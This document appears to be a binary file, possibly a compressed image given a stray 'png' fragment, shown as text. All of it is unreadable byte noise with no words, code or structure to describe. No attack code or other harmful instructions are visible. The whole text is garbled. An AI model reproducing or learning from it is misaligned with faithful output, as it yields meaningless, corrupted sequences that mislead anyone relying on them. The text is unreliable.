m;V���ɟ��4�W��s��r����0�PZM�^M�c��	i��s/'>ę�E�N�t�i���k��"��w�Ͼh�X�AS{l?�����H	*(I��j@陂��� ���(ˊ������D �+�����)ڎ���@�ɛ��R4A����v�¼�/+��L !��R(���"����=����_!B<���*���!��%S>�WB#��R3�C����$��P~����4�y
L������n�zlB?��F$ѻ�G4�T���<�Z���8=c]1�'f\���S=�S>E��/+H��&a �����/t�ë��Ow�f\�-��Mu\�c�^�9�H�q�m��x6tc-0Z&��.��)ʽ�w��x�B��^�蠎��	=;h
1lZ(
|�A��������H�Wj���t�W�~i?��t�B�*ܚB���諤����b`��#`�A�@�;�Ȫ�A����&J��@�1B�ݒa���b@�ND؁���*,����< ���281��
�C���ȏ|�M��`�̵�0߂��x�7�����,7��Ɇ��r������̗,��w������\;�����çIr��<FƶmR��͙#�L\�ƝS��@�#���M ��e����ݓ_=�Y���[�:<����y��`�^��B�������Y��)���png�9���H'1�S�<9SJ<a���t�TLI����B�OA���C*�P��T��z�]�?�l=�����2���(hԗq%�A�uu����� �
�� ��oJ���fh����@���yI�/�+� 0���f��*$�B����+�wU��ɠ�z�,ͪ˃��òq�h����ܮ����z@���-���n�:���������ʏ��r�����Ϝri�L*��!�0�����☆�mXY/�	�Yy���
!��,Γ�Y�9J�#�=Z�&��w#%��\��������� �sd���]d�fC$0�)��P~�wt;�{�}����_1������x�쬀�F\�qD�p�^ N�������yn�+�	��m�F�F�.�:�Xw/�H�L�{,ϵm�������}q�@�,q���R���+��Ɇ"�L���9�8
��X���`�/N ��ܴﷸ�S��Y>�\����d>-������Z@��H�!�3Zi$���A���h�?������@����������O/����"���艮4��Y��f6p�m�j�zUg�j���B��1�Φ*m�ݝ��z�
H�8�~<��g�{��y���Ġ�a��s���:���C*��g�Ȋ.m�wv3>>-�$���j��D��ڜnv�_3V�'
NC֞�̎{]Ɇ�9����d��}�>�ф���O�O���j�(ǰj�:bD�͔���A� ��ٹ @�r��Й��<���$�	����@�1`��Ɇ�ꏟ2�^kf0j��hQ�D>�T��4kSj+����ɪTV"�@�Q=�$̷_H���{Y�������c��n1��&ƻ��	�d8 �Ub��1��/������Ƣ,�w��ƹ�Պ�y����ڝG��]{�=���޹]�?�#�b�߽a]��]E]�j�M��PO7�ͣg��ub�79x-������4lM3h�/�A!�;�ؓd�m�IB��p2���[X�&n%	�����5q�
��9j�i�ѐa��y�`��y�!�6;�k�QDF��d���_(�~�� ��X2��������
����� H�&n����F�B>=����H�,O�L��ɢ����3�C�w�ᮢ푑/	����He}���;N<�D�*�A��x��v�������8��9$U���Â�ꛉ`��ZC�b��?4n��ݔ��qD�zB0Ne���G��n�װJ�ڴ#x{����c��cMo<~�V�����Ω�|�X�B��2���
�<6!�6΋��N),	�7�����<���ـ����4kJ����Z�M�K)��ȴ�-�C�v��Պ�ݔ��ԙ�z� �y��9�+���Nyړ�w9!�=�:�di�3*��S���ъ�>��3i�����S�FaT�3�f8���A���>�<��XeR�D!�M
�T>o��(� �յXч5��{���٩�^�G���ԃ���NK��)�D�ی�X�
�����G�X��% C5k����yA%��ʿ2Dگ�3�U�_�zX�������6�`�Nz��.��P����'^����d�q-Wv"n)���K�ٚ�ܿ�lE
WU�����.�y������� �R:�w 
�8 ���f��PXi~���(*��!����Ik��l 0��i	3�M�ͱ��,��ٮ%������ێ�����j�����Ё����;��N �����x����¯�皯������+������j�ʨ�����ٳ����/�~��������@��=��Κ!�C�Iy�+>�J�Q�� �S�%��_�o�㈘�=��g��E
�k��7���rK�N�h=�E.�G>�X�	i�B��^��y��X�:?w�<?�h�  ��n��6_�7?�dN�g]ʧ���R��R���[�숈��j�0h� �Q/����]X������I8��^��ʨ�N���lH̓ʅ����}Oݎ蕳���8�Jx�ۃ�́Ah��*އ���8ȱ�Ё�Z���������@�|М��ہ2x�-��f0������j����<ȁ������� ��؇Zˉ�艬��Q�����d��
����p�X�ə=-�I�E+��O��x�9�w�H�⹩.>�����5J��K�Hj&y��������	���	�hm��ǋ����+�-O�xM����{�ם짒�8� v����nn �K�p�~�z���ڕ[�ox��˫�\��i��/�  �MÍ�U8�%��U)��
�l����������(�ʹ������Ϋ��Z�X�B��[����9������.����2��� j�� #�������H	bP��~-�Cq��_���w�X������	(�1��`����8+��/������G������)
Ӑ���!� B,����9H�,��.~�_�ʩ�CM��ژ+�bK�M�p+���G2�)��k]��DN�Z�9� H�Z.�i��S.����t��u]ɚݸ�l �!�ʂ��f����{�Di���鶝�rN�g��W��0��X8����=�������͗��I��������=�Hp������I���ڻTل&��J���w��M�Q��|�*������z���k�^�a�,<�d0���������A�E�	�J�����������-�}؇�ɉ�`�(2@��M�h��0��9���X��=-�� ӡ!�ۨ��Q��ٵ_�(O�M=Ԃ������I�H��(�b��e{�c}�c����a)�Y�b�q�o�<�l������_~|���+-��졸1�L�4��l7��3��N��X��,���l��\�k�w�m��H��ö́���s��
��r��ڗp�.w��̋��o��+��Lܺc�ۜ���ф_h��L�_�Q���ӫ����~��:����{�J��>�#�r�!wP������[�>��?�J��H"窅Z�����X-�?BD|-������d��퍔ᘆɘ���n�3M�ĢQ���%�?%^[�����؏�H�'c28�39�39�3�3>c24c2�؏7�J�4L�4N�4@4B#4�4E�4E�5��5\�w5^�Es�[s��(5Ts5hs�j�6l�6n�6�x�a36b36�x6�H�x�7|�7~�7p�7�x6sc�us7v�Hs�Hv�H��H����4H�TH����tH���I�T�Wy:�C�
�QQ����˦3;�s�u����΍/��<�=���/���0x�_�8�AH�A���C�����#�U�������C�>�32h/�>��!6a��*��N�#��!(�
�T�*?C�M�������؇	��h1"������Qwݾ�2�������������i;���)�����E�A+C�1AX\ARb��я�Ȉ,�B.�B B"4B$TB&tB8��,�C<Ĉ=��<C04C4TC5D�4�DJ����DM�D@�D�H�CTD�xDX�EZ�E�؋]�E�ER4ETTEVtEh�Fj�Fl�Fhď�h��b��l-UX1�����J�J�I(J�޼��1x��<�����ڻ � �C��=�LΤ��N�<���˱<(�Nh�N���NH?�4?�S?2�Z��w��!�T��n߀���x���M��Z�+��%?bP�C��B����.O�����}�l�.��M�H��G	��h��1D�s�[R�(>$9-A8��R2�H�8T^�u^��_>�C��C��_�C>$C6dCK�DL�D@�PA$DD�PE�P\�E^TPGTP�Qn�Q�Q�QTď�肍ZIQ��3����$�R�ry��.Jϝͥ�/)h���K��u	��\����ʫ���H�T���?x���T8��W�h�X�/\�Nxw�[�^���sY��شMC�>M�*���<��U�e[-[�"����UO}(�Z;�$l����J�/~)�D���}a�)�?��D�����XĤIA�a����*�_�vi��j��_?4_�UC�V_7CH�P
�D�PMPҨ�F�kEP_�EUkukȖlŏ���;+5��8�����
Jr��ԃq.�<�Xu��0���8�=�L��L�=�v���W T���N������E���X��"\�W��w>�5���ѯ�^[�e[䔯����&�!RVU�<���U� ShƘ�����!/�]���@�:-���8��������A@̚[�i+3����8iI^�I^��dJ�d��_�_��C�&j�Uj�fjN�k����k�kDkY�QP�QU�lh�fjVE���6�J*��v	��6;<���s4J��;�̆7`�d!. �����U��U��n��x��R�:���:�08�!�y!� �oXo!�UPE`V%U��N�C*��!�wZ��WtP��7y+b�e��4�<"�>A<a�����ΰtW|VG�r�h��0Ø91�1��5��_����0��8���}�2cK�2+�d�w}L�j�_BFd�6C�uj	�eA�e^�e�fD��RvP�Gekŏ`t��Ȍ�W��(�ha6��/�#H�]h��ܸ�/10o��l���ܷ��)�����L�'L�wI�;g$p����\���"��"�y�zT�Gz_X`t0e�0�+z��zt`z��u��2�N�w���T�#�v��茖Z��s����4ڥꌔ!�4|@<��4DL�����}��}��46A,N�Շ������Xh�����P�	����M����$P�k���������.�*-����FA����f4��/�(�∭��`�,���R\a[+�V�0�oH]#�W|R���=�I���$ݳ���⛼��k�I<A%����[C�� � �"�8PJ�_*��[�5��%������2���h��X���#|�w��3���mB�ߑ��S̄T�be�X3��hH��`�Tp+������d�"��2�Ւ�bP����`D��Jt��<�/�J+h6D���t}���c�.�8ç=B��6�)#����ͪD�R�;xʃ�X�@虬������Li̔�h���������<yΔ��`* �l9+����@Ě,����A���:���� ��B�'2|zC,,:b��8��#�v�{!����%I�+��?�	N��l"#&�w�I�5�uCHK2�$XL�Y�Y���: ;��F2�e���K��2���лþJ�a���Ɯ���<X�U�ch�i;�zB�,m2{f�a��1����0�$�)���
�@����,�g��摈j�y%�r�D�̬�8H��Ʊ��bʭ�ʇ�'0�(�ܩ��ʂ�{WR�exK��F陜�����$�ϓ�ꭨ���N٪��ry� ���� ����1���A-*.�%t�C�j��+�{�E��#�g�*�.w0����o,;��h#U�A#�ɯ	DE8��o�M�qR9��	�>�3�;رk�����\9D��;�AR	$ݾ1L�{Ő��T� T`�����4?N��zj
zp�������z��X0��ad�h���?���	h���H��,f�HIv:.Y��Il��x�x�qU�kWh����i�̉N�����(�f1+j0	y�R��P���zS��t���*s��J0�zGw���fpk���0ɼ*Y����{	A����wd�O�[_,�� ��� ��8�ݐȝX(��,���)<؉�N�������˝ވ�� �� ���� �xϙ`��I���j��<�����)Kנ+>$ʜ �M��h��E���a����6x����Ġ�	�L��bR�D(.ю��H�tPOZ��-�� �Ϳ^Da�0HM��*���.�)Â��A;�j�o'�D��m���D�����?�գ�������l'_c�
�����@� ē����uH���w�i�<���GnI���a�g�^#����6d���f�/�R���@i�l4�tL���<˔�닓nI��i�zl/�p�{�G���W������K��}�Iᇌ�'�¸�����y��PV�f���*d	�����n:)),����˔���/�v�:
.v�ȱ�r������Pa��������P�Y�<��y��j�TL>�*����!yAЋ�	���J49���K�;$��	M�8���(�T�.���	"�*h"�w&��w�I�X뤭����E�7�����} I~�ٮ
�@X+�� ���Zdl��2D&*��hy�O)��m��2vk�|a���`m���)��iSP�i�2Z�-�b��i���rQ�(j�4v�g�T!��:����P��_���o���}  ��bF�(-��*�d�ȫFK	�1�43Xvܔ���������RX'��y����q�X����ɏ}�}H�����."�M��*��3w���Y���a@�%��k�����1ـJ"��9$���T�x�坚�)��a���1�908�桓Q� 3̊��*��`�:���ȸ�܊��Bȵ��c���Ū��a��	�ƪ������<EH�0^��?�x�eH@��pm���+�Θ��2
��+*�Vr^0�}0A���-�^�pG�����ň:��6tI�Qr۾� ���݁�ꕌ��K ���B���c������Gh�+ˠ�^�4��w,s/�x���tg!��F���[�%�J�~l�����YI�8���S$�9͊���/�]���B�8�����kJ�� I���Ѵ��kj�z��Q��h�* �����ܪ��Y�����λ�L���
Ȅ5�<����`�(���Ik�A��k���`�2��3i�.���g��h���\�Wcmzu�t����f��Wr��[�(>�7k��I��?�{�t��}ᇖ�V $௲"۫�����I�����@lw��|��"��Y����;h��3P�͂�������؛ZF��Sp��0���ԋ��KO�V̟��!���?{[��ާ1����(Ԑ���Э�Y՛�Q�%Q� ��E�3��`��c�Ȼ��;�Ћ��
�	�B�kH��T`��� �2JZ�C���P� ;�3ʲ�Ӎ��<��ˎB`2ݠ��(��`��x�C$��
��
u��h�=i�+#R�r� $`b�mQ�m������UJ��@&�L3�w�˺��
�!�
'���p⾫�/���*��/q����qQ�觟k�^���5�����B
ȯ�๫��T���0�0)�B
h��,@��
9+@������"R�M�d����P��x�#9/26��
�R��ڰ3��r��)�4��+3�"0M����O ����i*���S7��{5�,�$����0����;��0-�a���UH$�H���(��+�����+;# ���ˎ�H���� I��<rk�P��3iw �F�@�>˟�*�@�=������	�Cʢ�A]�&jY�C��)�s.�ԗˤ�A��~��}��� A���w��"�����lA�������d8���B/���*�0Q���X���	ϴ*����z�)*?���Ǥ��pܬ*��, B�d�����X���M�6b36�Ȱ���L�+���s�i�+�
���N������h0�Y�J���=�X�Á1H:�r#�	�ذ�0
���HS2��wa�8��0r��
L���H1ٓ�4:���B��Ր��	&k�Ҩ�*���p-���@����	������0Ӄ��k۸��J�y�j�4�oY;R�-RD������\?+L�x&~�� ����ث���|��x�0X�(����X��
+b8������ٜ�Y��ٞ%��Y�տ`�����0��P����όC���h������t��(!k�9��6+�C"t5&�	��5�
��h��6o36d��ws	�P�;��105(��=8�N8���AM�|Ť�Eݐ;�1�j2ұ�Dc�|ܟ�H�� �� 	Q�-^���i�ϸa`H`T2�����21q\���C���C�ـ�Y2��"�b���@��h����D�W���H���QI☮3�J��+�1�M�&B��l��mm1��LɊ�$�p�A���/��	 44t����.���A�?�-����(��=�ty�^�!����$�_s̥hY�z��5�w��X��!��*���
��3���c Zï�
�؎���H�H���
ID9��f�H�x������z�{+3��B�[#�;Y�����B #�4�X:ʢ��@��S�[^���8��P������-@�`X�����	�;=ai�݌��=��=)�d��Fë���R4���0\�xG�@i$�����`�?#@饮�S����ࠎ������l���\��T���M��Hv�Z�K��5��K
�g�)���w�±৫�/�ž����4�	hK�U�����k����m�T��P��Y�}
��Јe]V���R���8Ы�������{��W��*��ИC��8�.��������5��`�0��0�X7t?�3�&@���hz*������y���E��I��8D':����)=[��E���b��D�И�� �ؠ�p���U��\Aa�0��S`��҈�!?�F]��?�.Ól �Ƀ��0�%�w���n鹆Fqq��_�������a��Ӓ5(WA�����9Tr<$U����Q�L���C��B�J�A��uɯ(���4ڧ,��	Ⱦ}�8����S	 Y�������5���x	���dV�͹�h���)�?(5�j)�ƶ� Ы�-� ��/"Z���؍�ۍ���6�06�@�Ll�������=����z�ԋ1D�난ܨ�vD2�,e�Q���H0B/�0�"��N���^��V�)�S|xD�w�hܼ!��;S�$�&�ո�Z��8��b�m�a0�ӝ���R,�-���J���?H������؀��(	�B�q������ᩐUޙ�`��8�+f��0ҫŒ�	J�ld��*8�:(�� 	pU��>	j�Y�/	xb|X.$_e�*��_Ỿ擠��������W���L��L��P˴6h�*9�����M���ZWI�P�"��(���W�~�
キj�5�
�x����6���H!�0�06���L��0 w	��|"!�ܷ��AԽJ`��W�#O@Dș�F�;�b9�Ȥ2��.i���*R|4үpodֆ����-I�0O����}������[�k��먇i��a���Uyi�ҍB�a�-��aK-��p����ꂜ@(��ݟ��t��g|FR*������b�����,R��⫰��h���!>8�_s*�z"_�s�.����%Ap���.�+�B���Xy,,c���5ƚ�e>��z��L�Z�r�9J栨`��w�z�k?�Ϗ�Cz���=Ý!h��{�X����{�P����	�**^���z�h�H�,�0����3|����X0���� ���].�?��[��>0�8 ���)R��b�����ꪞ�:�`Y*V+/�� O�cȘ�ob0�o �s�T������ -�8�����q�O��ԇ���&NŃ���ǩ�	ޑ�敂�O������Q!�w����ȪC�@�x�� bw�>"��'F�����]��X	0U�U��w}����%K�!vj���K��H���z�V�횙���h	���?�3ldx
�-�ϋ�(�@~��,W����� (���� 
Ҩ�Y��Y�e�������	�s@��P6��� ��1���+z0���NK�:����f�GN/�Q���Ƨ�د�b޻�y���
u��M厪�S�����t�T���Ԩ���ӡ~H5���~� �ԥar0%�0ȁ�u�(����ʌ?���|w����Q���
���U��?
�p��@hO�8�2(k^t��h�8�\^Lc�/t��]yV=��Oy���cl(��v� rb^r*�p��>~����p���Ѹ�ߑ��!����5�:�~�q'���v��\�8����Y�K�ɧր*s;8��	�|�b���,+y�B���8��L��|�0-bIEӲ�m
,����f|��|`A� � r9aZ��1��=R!���bb�[.� 
Ţ��\��[*�-!ޠ0��\Z�B��; �w��b� �*�%�H�����b��%Q:#�̦�]������M�����=�mܘ<����0�:���3���#�`�AЪh��-��}b���)Q`Y���T�{m����ڇ��m}�����򛮺8�j���΄�YrKa�����F!����iL�ΐP�� n	�����(��-Ѐ����]�ߑ:��9�� �N*���"0��2 L�e<kG�Z�+�B��p`����ː��(���(��.�v���ɠwBY���a����-��.��e8�+�����2qn�������:��yH��:��	rk�τ�9�����ɞ��΅���Ξ�))�ɐ�ɱ
� ���̏ç�[�Ɍ���i���!�A��1���*b"ٍ�j�ܷ�mB�M�]�&�Pݚ큢���)]���M�=\�F�,�Q��q}_���P�8�XE�8����]C�1��=�X:�����[��%
�:A��=��9�`�@���ԻE��kw��������_�V�}�$����΄o-�ʂ��({��,�I�+��� ��Q<�1���������H�������i]-��i�C��B �@��"5~2�����Ǌ��\��=Ȋ�9�W�9�U��I�j���� ����T������O��n�h�*�sh�;:H̙��`�`�|2ȃ�.v�J��$�
Z�+�f~&�%�b%���ۿ4H��ưyz��?���x3vy۷��]�����B��q�N���A�?�w]�&���B��ծ�2*D��#�x�\�%���=D
�D�*�ӱM�����m�/y��T݁�D�:yhL��� 
�_���N���H���Eh���ﲡ���4�:� ʱ� �CD�L��ɵcYQ��~�q�(��s����Ȋ�N	/p\:@���y��4R_��)w����sȌ�(΂���/��̬�Ơ���ي&|�?����J�"�@�!��	2�L��q��|O�[.�τl�U�(<��T����nT�/D!ƤhIw:Ȳ����棉�����,������]]�v(���	�����)��������>
A���\
�'2.����<h����&"�Ċ����i5-ij�X��;=�'���dڃ�Q-����z�7�)*J�5`=�D�}�����Y�z��r�h����%�N�_�I��[��D�99NL�iIT$���۩��Y9jX���Ʉ6��ڏ��)E�X��48�A���-"���Pц����ȀƘpH* ���S�\*nwM�y��C��Jއ�h��P��h͹� &�ٔG�O�R�B�\W�,�
@��
B/P9�7b�� -���<�$`94�U��,��ϊ��BD����퀈���r!���͞��SQBރRT�<8C	D������vҊH�P��:S�,1F�/��5�"�N��?���
�� f�K��+t�(7R����h*�љW�l�t�C�^Z��T*�0C�p�C�D!7.�˷�̍3� ���� (�������.��LM�i�wv��8�����6�7�%�b�o.��х-��l�����"�급*�oj���2�����JGH�����nb���i���5jL�߂���֫�\�8��y�茍�C���d'�[�|+�[q���f�?��^�g��h�G	� �����2	�Ȱ��́aX��S�E�+��蛃��`�8>=����(��(��`�ȍ�Ϙ��^0$��:���D�n(�
��)+PN��������{���]"��m}w��H�*�#��4�a]���!0j�X8��R�)yM�����j����k�Cq�ٸW��/7�4���c)�.�̥����-�&��3�	��<�L�^�M�+����������[�W\�����"�O �����~Kl`�!��ǎ�쫫	"�RXz�G�)ʻh�Zp'#�q��~��]`^?�ż��
�>�^�"1��Ud*h�Z���R[��K>�XӀ-����e�H.�Tt���8UeK�iv�����:�䀒c.�9vw����R�z�zv���c�Q����a���3��D:�$���u�В�ڽ�uק�F�����)z&��\ʇ�����Z��+,�i� ~Ne���+���pdHD����>g�j��=H�����(=�s��.Q �x�����hm�hv`�h���ó���9��4j�vw���J��O)�O�O��h����D�U�C\�AmP�Hԏ�OD��EP�T�H�l���Q܁�X�����JD�����J�[� =��E[� �����@w
���h��P���u�B�WUS9�T-���A�����T�(��8�����	�՚ɘH-���pː�� �k���L/���L�Px�,�L�������H��0F��L*H+�L�l�4�(d���S`���ǇT�e����[�l��	��ty\ØW��H�X�~,�9�M{!��Y��<���P��l_r ���J���	�����<��ul��X�D
�IS5̜�銳mW28NYʭX
�>α+����w�*P����ب��(]+BX�]��H�P��T�\�T��h�e�Y����ݱ���� Y��E�������]�ч���Z������Q�����nݤ\���)�I鳘k�B�����ڟnl����^�^�i�`S��bş�l��i�L�����^�\���^��(��Uŝx��*|A�-�b�*��)H��>��ꁨ�� ���L-L�p�_x�Se�� J�xʋ�Ș4ɢ�W�����M��	�W� ߥ^w78���C�Ċ=�~��.0����u,W����H��ɹ܋�T���������N
��U��J��P��(�|�aJ�r��֊���A�@-�@A��]@t��Rش>�F]���Ȋ:ď�ˎ��OȚYE���hȆ�]�EO�����̺�;P��Ց�� �|h]�i�사G؈����餰��&ݚŒڐ���(���(�ZVTQi���9�8�Ҫ�@	" �dJ()���ޮ����B)�w�I�e逈(y��R ٌ���TQ��*� �~�h��DF�^H�F�(	 Lֹ�%�W;E̯TJ�TJ�H
g�����xQB��n��I'tB��W���2i���Mp�;�C���M�5��P0P��
't���]��p��zY�喘��؊)M�`M�ލ����	�������O�,ʂA"��o��O��h�4k&ƈ��@`'��R����o����ʎ����(E�Y�8����vT�P/�)��`͸�
�L(��@�e�²�w��,�l�сz��I���P�&V�ڶh���i��],hp]�r�|@UA	둭H���(d�h�W褬yHW�.E��2A����!Z~���V�d^aHV�HƮ�̦�a:=*�����y4	�
��ߚ|��H���P��J�����D!�k\����q�="*r_���.<�C'�ȵɵ�H��7؍YDn�P�̙���`S��
����Ī�%*Ph
�@Ί��&�o9��o8�&jƏw�U�����ˏ\�}+���<:�=����cGX��	�Y�
q̬}q.��\��	� 	���n&�IG���J�f�� MJ6"���gi`�I�"�zj{���ȳ�S�H������ҒjY!�g�����-M.�����T��@g�(K���uVȝ�˱��܉�����JZ)I�])�@R���0FcP�.lڝTU�����:�8��	?}-e!��t���H=!B�@aV��e�M��.�iʻ�"��)�'�*R�w�,�+n_+V�؎����ɵ4c��
��TJ�
	�=�b��ܝݍ98k��泾�'f"OT�d�&�'���h��
��&�Dn��<�OD	O��&���o��:�!4��uX��I͑<�N]��	^&��I]�@�������:�HO����z4�ʯT�8Qy>��B�~΁h��$@�Tlgh�	*��l	�rEʤI����� g�r��^L��s>���aU`E�=K�xA8�����ϔ��@ma@$���$�깁w�,�b�J�={+��e�ɼu� ɫ4a����9L�0��L�z���]N4�T�;�<_�rl۞k��cY��	��	
� �N.r�b	�N�V_����v�W�\�*y�D��9@��`b&V�&n��\�,�.J�,ʪ���,�د�Q%T������D,�١���z�:�F�Gq������2f��X�����ҧ��(��v�B�ȏ�Ȉ�	�z���yB���`���}RQS��8MEg�������* J(�Fw�iQ�g����`�	g ˕��'�k��F�B��/ц*���ȍ0>�K������x��x��b��<-��B���Ð�4�X������:̃s��ha�An0�M��"�\OXL�������T_=t*����������h��#e�����y8���(Jv����y�ѫcb!��jF|�D9Ç����B���yŧ��p|
_����h�}� ���p�ƈ�-�Ȫ$J�ؽCt��(o�ԣ>�H����ﶬ��@�Ј�=	��
��w�I����v��D�O5�g���I �ynJ�C�QyUS�`# ׍����F��V��[��' �7^뵭�К�$�����$:�6�� -� ��p�]����&�Ɂ��Q��-�w��~�!���?,�G! jZ��,��������L���b�<�ex�X�)�:�t��ְ:|�輐�����C%{�~i����7���Il�(���	�#j�0�w�D�د�h���f��o�T>�h>�� K���Ϫ��w���������l��ݏh���������.,��������J���\�
H��
��]����ŚU�; ����/@���M��Ԡ)���4�	���-��z�U��A�r �H >�\A�l)/���v�d�;-�	,،���X�d���~d��*�" x�#j����Ȱ����W�:���k�ǡ�)2S}!r���>t���l�䍼pÈhDRn�I.;X?�������U��.|'�M!6<@9�o��¦ƛ�w�����='H
�J�
#��o߳���ؓO�?BEԢ$J��p�O�B=����ݵ�IR҉�[��,Y��2��M�T�����K �P�����Ԉ�	H��q5N��̱W-՟"Q)՟���A R�wi U�-�"��Rʹ��7 �����Iw>AQ�Iuo7vn7u���`�ܩ�8����X���8�2 ��$�h�������*L���-
���Y�pۋ�D���^������3��Ȍ��)�	v����j�a�w���u8�aO���i:�M�У/(	���]��_*|~� سnBU��[��h�:��� �&�����ȏ������P]�> T�=be"���]5�b�������mY����<�b�!�3N@�*S!ŀ���ȯ8P�����m!��oR�~b�8�)�~�N� B��yW=�?�U~'E$�K#���Wr=!��E�|�8�������t�I������ ̜����
��@���l���i؁�̔L�Ŵ�M���M��w����̑��N��8O��t�@�ј�����)��ڃd`A,:"4���RC�?,K/�\�B�*����5$h$;$:""æ�n�P����@�{$� �0V2c�GnjC����M6�ȩC�4���NHR�:A��D�+�\�f��"�;��(?\�k"�^�%��;]�^8C�=j�f0���Pl싉���3f2��	-ճ�ĳ�;����SKͣ�5�m9=
!��B=LGI�yUv��IJa�����̈v�w������-ĊF������i��P͒�N�ϕ�d�@�����A���A����.d ¥�6�C���n�bj�rAĻ�h�*K�ਫ�"$�]F�'5|��Y�â��<0l�\?ı�"ϫ�n̬=J��'�Ģŵ�;��q��Xl���#>�n<��%=\���1�1�9���i���[�Bi�ɒBi�H:��%�>Jw�S]RM<��
}0�n���Q���\�?�8����R�I���Ί�w�Ȋl�Vul�Μټ����̋jd=W��.P��$����Z�ɞu��ޱB�wm���p1o���b��CWƒ	����X���}�����q��L�/(����]̫ ������*b�;c�g��$(�8�QL����0��ѓ�����+�$ҝ�8("Ϥ��=�^%�ȴ��X�,	1B�F��4Ᵹ́qe�"�Lv�k�Z:=D���pe�N�Ϲ���ـː����b��7���6�V5b�w�q&�A�V��H��Ћ�U���A�� �= ��Q�ǲdΝ�m�n+���c��s̮��������޷�Md��\-�֘wu��Q��F�
!�+���.Yjk�.5o�a��H��"�
�k����ۿ2x���q��j�����Jz	9P����T��ɑ�����[Ѝ�>�+���Mn �$��4��1�Ȝ�`��ȃմ����������#��Z02�-��_i�``�$���]��&=̎dΫw��w���U��z�����ÏW�8Úd˕B���|�#�j��O��'���OPoLZ���c��CqId�0�n��Z�4)��������H�h藛9e�a��|</�-��+i�
iI�Q�����)�E�����D����05���sh�N?5q��"є�+Lk�+1�����t#j��y�6C0@%`���٘D���Ԡ��$7y^,m��W֯��Ԫ��h� ���_��	Vؓ��
�XS���كnjw �%���H�0TM!�Ю�N�ƀ("��x
�l����mCY�Ib+�%��Â��;��%��#�%|���A'����Xj�#��e��O��Oz�;뉃�{��4hܼ�ۆ�+"�^�0��>�-h���!8�@z��F��}ai�s~?j0��Dq�l�1�ꆿ�}��V$�k�<�LE���XJ/	V����o��x�(�Q,�FD��b�>��YK+�*~/T���aU���1X߼����c�42�wXL_x�㉷�˗J���H��w�͛S��T]'
}J���r�A
;�L�ۑBl_��R�&�^~>�Č~���_��9���[�J�(/����	�]�YIB�~q�����*�hjS�,�ғK��I8�f�\b����3��k���S���1�<ǉu����@��B��`j��������]�in*�j�������t	w�V����5�g�����O�A)XL�.�W��jb;�\$��AӇ�H�ȕ���;���K�>wp���aJ�GxEi;JR��Che�w�M�hJ�v�f�1��ot�ƩI��δc�dt���_Г��3�s�h��I񔞂
��%��>am�������Z��J�Kj�>�Dkd�nęlf{@�ց�u<�@x�B�ց��Wլ极�	݄@Y!y�F�n��k����5��j�]YE��]6�� ����c}^�I�ŌP!H�����)_F���EI0�@��D�f�QBBQ^�R*%�$Ƥ�8�&����w��Cx��H���'�Z+O�H�bI��#����ʥ�V�=p%�`W��Oҏ��8U������:��=:�~B-��� �����(��h�ꦙ�ހ�*��sk֐�rK��,�nM�٦q�f1���׾�,ċEj ��
&t���B�i��	��⚠��I�z�w�Ew�姼Iwtg��)��xc�����I�B���9�\f�x�V&J��QfRof(��|F%$%g�j���.����6�y�K�y��Ǯw�9.�zH�
���ånK��-:��w�~N�&�^��R |�k|P�R�D�����;�����JX(��?��+,	�K)rI/܆q�B��Ɍ	ɞ�d��tK�ΆG�H��%����OX�%��Ŝ�,X�[R9u�������I����z�AIw����M�Fi�4���y販���B�X��b�Z���ڡ:���:�:�Z�#z�'��;ڣ?ڣcȠ5���z�<ڤMz�Y����4Z�Sz�*:��aw��bH�b����qڧ�[���4H��[�����[����[��[��;����	h��ۻ���[�����ۼ1ȂȂ,Ȑwj�6�-�ܸ9�������Ȏ�X��腤 �8D���i����'W@�����9h��KJT�C�1I:f
��؂[
��)������f�G��F��l������h�^��`-�e�/��m���OX�Ь��J'l't����i�*��Z�k��i�Y��)���躚��ʗ��神�ZH�L��w��ʼ̉���)�:H�;�Ɯ��)�ǜ������ߜ����Gi�6�����y��h]	vĉ^��i��y��i�����	�,ܑ�)�'\¡��:��'ܑ ɑ�I�M��3é��=��8<�?\�?��;��?����ũɑx��<ɑr��^ܑ*��9��|��I������ٳ)ٝ]ٳ�ډ�ڝ������=�����t�ڭ�ܱ	��܎�������(��]ݑ���ޑȎ��������=������=��{����wِxy��[�9yP���[��H��h��$dB&$�ӣC<�MA4e��%���B�@R9���DCh�:��ڌ���0�1����k�#G���Y{�����蔐��2�϶S��nMȀ���(��Z4�d$p��q��~˜�G[������扼��ʷ�yb�����۱����d�	������>�����������=����h��(w��ڹ�ܭ��ݚ�	��	��	�B��i�ɓ�ɓ�	�\�h^�mw>�)婉�x��	�s^�>牟�q��u��=��9���_�e��ɓ*��������]���ٿ���=��ڡ���?�	�ϟ�������s����_����I����������(��_��?��)�_���������Ϩ���LENx̹L+�H�Ĩ�H��{�J)� Dz$.���bE:���f��腠�&K��C�"��m����~%�^ꢪ�)�5;���*�������̫'�	/֖^��)���o�w�];�ފ���T���舊�2�/��+��*��q'����랾I�!ʙ���־^������=��:�=��率�*P����Dݳݱ	������=���׽�#��݉�����]!橛���C�YޓV~�Q�a�k>�Q��I����������������Q�	�8��	��i�O�����§���?�����������_����9	I���s���_Ⱪ����������z�)�������w�}�»�=у�Y�@�%�z(�H��H�7_�^��K)[rL��I����?�W䂸h�&(�Z`��K9^VD�3��`�q�P�01v{X6���q����������*�������I
��*�~��p�~D(o�)�1�r��������|�@�>���)6 ��!I �^����7��������R�-^�����_�=�MP"�}������ٍn�����٭�oP�_�%�IW��e%swp曱�er&{r�g��{��	�	ؽ���M���9�9���ű���:�_���;�|��;���20��;���?1��=��q��?��ߐY _����iy�[�ڨ�2Q��I-�4=@"Ɠ%.u^Q�i�t���h�T�8�Ҟ��HMB�0NM�V.�-8z�~��?�pX~Ī��M��	��o�҉*�2*�r��_�*{�H�T*���jۘ�Ɋ鈐lc0�(1r�m�Pl�f��w	�K.v�`���/ǿ�pL�)ܛ�նH�$(VP!*��d!�O���)�"=p��4"%�'PHJP���]� ���A$k�_~_�&i��W2�U��c�?�������Ǐ�����A������O^���oT����=��:�_���A��˳<��;͓=<�<�#��}������=�>�u���1�yS,Q�e�i�;󻨍��h����� �'yz��� ���g�&�3'+,<��$�@�I�nw���-�է5��|��R�2h��ƒ8��㲆ڶ��+�27��*��7��T����g-���R�:�A�m.�Ն�ቝ�i�VK[4�b�~�~TL���i�4e��H�^%��hW�t��!�@)"�}O�?j����4�!�#�r'�D�����A�M�%G�%{p�'tB׶�Ur�O4&w5�o�1D�牑E���S8)���9a�aͱ�}��b����:�<:ё�;��Y��c��d��d��)�ZQ���?��w�����S[Y���	�đ�H�?�bI��R��B*�t��8��E4�x{J.�8s�j�3��� 